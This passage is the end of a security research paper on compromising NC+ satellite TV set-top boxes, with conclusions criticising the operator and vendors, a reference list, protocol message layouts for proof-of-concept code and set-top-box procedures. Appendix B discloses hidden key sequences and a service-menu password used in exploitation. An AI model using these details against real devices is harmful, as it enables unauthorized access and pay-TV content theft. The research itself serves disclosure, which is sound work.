NC+ did not bother to change the SSU key for ITI-2849ST and ITI-2850ST devices although it was clear that they were a subject of a complete compromise. Knowledge about SSU keys along the fact that MPEG streams containing SSU images for NC+ devices were not broadcasted in an encrypted form (there is no need to decrypt MPEG sections with the use of Control Words) made it possible to investigate SW of these devices again.

Successful compromise of all three Box+ device models turned out to be possible through a vulnerability in a Multiroom service. This was the service NC+ officially admits it was obliged to completely secure in order to fulfill the requirements of content providers. This was also the service the operator was aware that it was not a subject to our investigation at the time of SE-2011-01 research<sup>111</sup>.

As part of the Multiroom compromise, the RSA key shared (embedded) in a SW of another, unrelated SAT TV platform (Canal Digital) was used.

Elevating privileges in a target set-top-box system was possible through a simple vulnerability in ST Linux device driver's implementation. This vulnerability would be for sure caught if the code of a target STB platform was a subject of any serious security review.

The SlimCORE firmware in use by target devices hasn't been changed a bit since 2012. This made exploitation of both old and new ST chipset vulnerabilities straightforward.

Any mitigations implemented at STB level were rather weak and were more of an obstacle than a security countermeasure. Although descriptors depicting SSU locations were moved from NIT to other SI MPEG tables, they could be still found. Regardless of the fact that a demux corresponding to the capture stream was not configured properly, it could be setup to dump live MPEG streams with

1

<sup>&</sup>lt;sup>110</sup> Platform N, the predecessor of NC+.

<sup>&</sup>lt;sup>111</sup> our response to ITI Neovision inquiry from January 17, 2012 indicated that HBO Go, TVN Player, YouTube, Allegro and Multiroom services were not a subject of any investigation.



the use of an old Proof of Concept code. Similarly, the encrypted value of a CWPK key was just moved from one encrypted location to another (EEDRV partition).

There hasn't been any anti-reverse engineering countermeasures implemented for the environment of target set-to-boxes. As a result, it was possible to conduct their analysis as in 2012. Our old reverse engineering tools (*DROMFS* and *CVMExtract*) could be also used during this process.

The invoice leak reported to the operator in 2012 was vastly ignored. Regardless of the fact that sensitive information about NC+ subscribers (such as an account and smart card numbers) were known to be leaked through invoice data since 2012, access control to NC+ Internet VOD service offering premium content was implemented to rely on smart card numbers.

The certificates in use by NC+ devices manifested overbold confidence that the platform is strong / is not going to be a subject of a security compromise (STB certificates valid for 30 years). The way they could be used to authorize client devices was not consistent with actual access to IVOD services (untrusted devices allowed access to NC+ GO STB services). Additionally, NC+ GO STB services manifested too much trust with respect to STB devices. The notion of a silent login (no password) without any prior registration relying on a smart card number along client side access checks for IVOD are both flag examples of that.

In general, security of the whole ecosystem seems to be built around too much trust. It should be built around a concept of little or no trust, threats and countermeasures targeting them.

Proper threat analysis always assumes a compromise of a given asset. In the context of a SAT TV network, it should always assume a compromise of a set-top-box device and some (or all) of its secrets. The security of the platform should take this into account. Our research from 2012 and 2017/2018 indicate this has never been the case for NC+.

NC+ decision to offer prepaid services and make arbitrary STB devices customer's property has had a considerable impact on the security of the whole platform. It's not only about losing control over key assets of a network, but also the possibility to investigate platform's security, learn its secrets and facilitating a discovery of a breach by potentially malicious parties.

NC+ states that it cares about security of content. In our opinion this is not necessarily the case. If it really followed the requirements of agreements signed with content providers, the platform would have gotten rid of all set-to-boxes vulnerable to ST flaws through an obligatory STB replacement process long time ago. It would have never allowed premium content into them neither. Finally, it would care to listen to / respond to the message from a security outfit willing to help secure its platform<sup>112</sup>.

These days SAT TV ecosystem seems to be primarily focused on a fight with PayTV piracy with the use of legal and investigative means. This fight should however occur with the use of technological means in the first place.

1

 $112$  we reached out to ITI and NC+ in Jun 2017, in our message addressed to ITI executive, NC+ media and security team contact we indicated that we could conduct a comprehensive security analysis of the CAS, STB devices, smartcards, content distribution network / system. We never got any response.


These days it is more likely to receive a request from a SAT TV vendor<sup>113</sup> to reveal identities of the parties interested in independent outfit's SAT TV security research than to use its technical skills for security improvement of its own products. It is also common to receive a statement from a major vendor in a SAT TV CAS / security field indicating that its "goal is to remove the marketplace from our materials".

The ecosystem is clearly not willing to cooperate with 3rd parties such as ours when it comes to vulnerability reporting and/or disclosure. Neither set-top-box (ADB), not chipset manufacturers (ST) bothered to provide us with any details pertaining to the impact and fixing of the vulnerabilities found even though nearly 7 years had passed since the disclosure.

The overall security level encountered when it comes to NC+ was rather mediocre and indicated poor level of competency in the security field of some of the vendors involved (solution providers).

NC+ claims regarding its technological leadership are not reflected in practice. The nature of the issues found indicate that SAT TV platform is based on solutions of various vendors that do not necessarily fit together. What's however more important is that there is an obvious lack of a more thorough / complete perspective (internal security team  $?^{114}$ ) on a security of the platform built on such a basis. If there was one, security of IVOD services would not be allowed to rely on smart card numbers and access checks would not be implemented on a client side.

STMicroelectronics released vulnerable hardware to the market and it likely caused some havoc for many players in a SAT TV industry. What's worse is that ST hardware, which was thought to be immune to the attacks from 2012 turned out to contain a new flaw. Its nature (chip design issue) could result in a more widespread impact (beyond STi7111 microprocessor series). All in all, this might potentially mean ST has been releasing vulnerable chipsets to unaware customers for another 6 years following the disclosure<sup>115</sup> of the initial issues as the new flaw was verified to affect both old (pre 2012) and past disclosure chipsets (included in STB devices from 2Q 2013 such as ITI-2851S).

After ST failure and its DVB chipset market exit, the majority of a SAT TV ecosystem turned into Broadcom solutions. The question whether security of Broadcom solutions represent a better value from a security point of view than those of ST is yet to be found $^{116}$ .

At the end, we would like to emphasize that vulnerabilities, attacks and techniques described in this research should not be treated as complete. There were many topics we decided not to include in a final version of this already overlong paper. This include, but is not limited to some confirmed vulnerabilities, existing tools or attack ideas pertaining to MS Play Ready, VOD services (NC+ and HB GO), ST chipset and Conax CAS<sup>117</sup>. Regardless of the above, we hope the research in its current form still constitutes a valuable contribution and perspective (along an interesting read) pertaining to the area of a SAT TV security and its current state of the art.

-

<sup>113</sup> Irdeto (http://www.irdeto.com).

<sup>&</sup>lt;sup>114</sup> information received from some sources close to the Polish SAT TV ecosystem indicated that when it comes to security, Nagra could be above NC+ security team.

<sup>&</sup>lt;sup>115</sup> as of Apr 2018, STi7111 was still in active production.

<sup>116</sup> we already have Broadcom solutions in our lab.

 $117$  these could be a subject of some other research.



# **REFERENCES**

[1] Advanced Digital Broadcast SA https://www.adbglobal.com/

[2] NC+ https://ncplus.pl/

[3] SE-2011-01 Security weaknesses in a digital satellite TV platform http://www.security-explorations.com/tv\_platform\_general\_info.html

[4] Zabezpieczenia w nboksach (aktualizacja), Oficjalne oświadczenie Zarządu ITI Neovision, właściciela platformy n

https://satkurier.pl/news/72137/czy-zlamano-zabezpieczenia-wnboksach.html

[5] Conax CAS https://dtv.nagra.com/

[6] STMicroelectronics https://www.st.com/

[7] Security threats in the world of digital satellite television. HITB talk #1 http://www.security-explorations.com/materials/se-2011-01-hitb1.pdf

[8] Security vulnerabilities of Digital Video Broadcast chipsets, HITB talk #2 http://www.security-explorations.com/materials/se-2011-01-hitb2.pdf

[9] Ideas regarding vulnerabilities in ST DVB chipsets http://www.security-explorations.com/materials/se-2011-01\_ideas.pdf

[10] Reverse engineering tools for STMicroelectronics DVB chipsets http://www.security-explorations.com/materials/SRP-2018-01.zip

[11] SE-2011-01 Vendors status http://www.security-explorations.com/tv\_platform\_vendors.html

[12] The origin and impact of security vulnerabilities in ST chipsets http://www.security-explorations.com/materials/se-2011-01-stimpact.pdf

[13] SOUASHFS http://squashfs.sourceforge.net/

[14] NC+ Multiroom service bypass http://www.security-explorations.com/materials/se-2011-01-33.pdf

[15] Brak Multiroom Premium HD w nowej umowie

https://forum.ncplus.pl/forum/forum/nc/sprz%C4%99t-ius%C5%82ugi/multiroom/multiroom-premium-hd/42060-brak-multiroompremium-hd-w-nowej-umowie



## [16] Multiroom Premium HD

https://ncplus.pl/oferta/multiroom/multiroom-premium-hd

## [17] FAQ – uruchomienie i konfiguracja Multiroom Premium HD

https://forum.ncplus.pl/forum/forum/nc/archiwum-ac/archiwum-n/nsprz%C4%99t-i-n-us%C5%82ugi/20274-faq-%E2%80%93-uruchomienie-ikonfiguracja-multiroom-premium-hd

## [18] Digital Living Network Alliance (DLNA)

https://en.wikipedia.org/wiki/Digital\_Living\_Network\_Alliance

[19] Firmware for the ADB 2850 ST / Canal Digital HD Entertain Mini dissected http://www.duff.dk/adb2850/

[20] ST231 core and instruction set architecture, Reference manual https://www.st.com/resource/en/reference\_manual/cd17645929.pdf

[21] SE-2011-01 Issues #5-16,#25-32 (Advanced Digital Broadcast) http://www.security-explorations.com/materials/se-2011-01-adb.pdf

## [22] TV Without Borders, Integrating Video And Graphics

http://www.tvwithoutborders.com/tutorials/mhp/the-mhpapis/integrating-video-and-graphics/

[23] Returned-oriented programming https://en.wikipedia.org/wiki/Return-oriented\_programming

## [24] SE-2011-01 Issues #17-19 (STMicroelectronics)

http://www.security-explorations.com/materials/se-2011-01-st.pdf

## [25] Atende Software

https://www.atendesoftware.pl

## [26] redGalaxy CDN (Content Delivery Network)

http://www.atendesoftware.pl/multimedia/technology/redcdn

## [27] System Information screenshot (NC+)

https://ncplus.pl/pomoc/~/media/507450c659a7436da4bfc487490d8c9a.ash x?h=383&la=pl-pl&w=630

# [28] Microsoft PlayReady

https://www.microsoft.com/playready/

## [29] Microsoft PlayReady Content Protection Technology

http://download.microsoft.com/download/8/3/C/83C936E9-0EF5-4528- 885E-

DCDD3172811A/MicrosoftPlayReadyContentProtectionWhitePaper\_March2015 .pdf

[30] redGalaxy Coder http://www.atendesoftware.pl/multimedia/technology/redcoder



[31] MAC Vendors https://macvendors.com/

## [32] MAC address

https://en.wikipedia.org/wiki/MAC\_address

## [33] STi7111

https://www.st.com/en/digital-set-top-box-ics/sti7111.html

## [34] STi7111, archived web page from Apr 24, 2018

http://web.archive.org/web/20180424023553/http://www.st.com/en/digit al-set-top-box-ics/sti7111.html

## [35] Set Top Box Samsung UDH87

https://opensource.orange.com/en/software/home-sofware/set-topbox/set-top-box-samsung-udh87/

## [36] Intel hit with 32 lawsuits over security flaws

https://www.reuters.com/article/us-cyber-intel-lawsuit/intel-hitwith-32-lawsuits-over-security-flaws-idUSKCN1G01KX

## [37] OS21 User manual

https://www.st.com/resource/en/user\_manual/cd17358306.pdf

## [38] Multimedia, Philippe Lambinet, STMicroelectronics

http://zxevo-

files.perestoroniny.ru/datasheets/www.st.com/internet/com/CORPORATE\_ RESOURCES/COMPANY/COMPANY\_PRESENTATION/9\_breakout\_multimedia\_lambine t.pdf



# **APPENDIX A**

### **CERBER PROTOCOL MESSAGES USED BY SRP-2018-02 PROOF OF CONCEPT CODE**

Base types:

- BYTE: 8-bit integer value
- INT: 32-bit integer value

## ARRAY {

INT array\_len BYTE data[array\_len]

## }

STRING {

INT string\_len BYTE data[string len]

}

#### **AuthorizationVerification**





#### **SecureDataExchange**



#### **DataRequest**



### **Notes:**

- *hash* is not used, but it needs to be 0x80 bytes in size,
- *crc32* is calculated over plaintext data to verify the status of a decryption for the *encrypted\_data*.



# **APPENDIX B**

## **SET-TOP-BOX PROCEDURES**

Below certain configuration procedures are described that are used during both setup and exploitation process of SRP-2018-02 Issues 1-3.

## *1. Factory reset*

Enter SETUP menu by pressing SETUP key on a TV remote. Enter a sequence of the following keys:

*RED RED 7 3 7 3 8*

After a few seconds, the set-top-box device should reboot and all of its configuration settings should be reset to factory defaults.

#### *2. Entering service menu*

Set-top-box device needs to be booted into the SSU download mode. This usually happens as a result of a user action agreeing to upgrade software of a device. It can be also triggered manually with the use of a hldownload command.

When a device is booted into the SSU download mode, the following screen is presented on a screen for a few seconds:



During that time, the following sequence of keys needs to be entered:

LEFT OK RIGHT OK OK LEFT

In case of success, the service menu is activated and the user is prompted for a password:





The service menu password is: 159357. When entered, service menu finally opens:



If service menu was not activated, standard SSU download screens is presented to the user:





## *3. Changing on-screen language to English*

Enter SETUP menu by pressing SETUP key on a TV remote. Enter a sequence of the following keys:

## *5, 2, 6, 4, 3, 6, 4*

All user interface texts should be now in Polish.

## *4. Changing on-screen language to Polish*

Enter SETUP menu by pressing SETUP key on a TV remote. Enter a sequence of the following keys:

## 5, 2, 6, 4, 7, 6, 5

All user interface texts should be now in Polish.

## *5. Checking system configuration*

Enter SETUP menu by pressing SETUP key on a TV remote. Navigate to DIAGNOSTICS menu:





Select SYSTEM INFORMATION menu entry and detailed system information will be presented on a TV screen:



## *6. Setting up network connection*

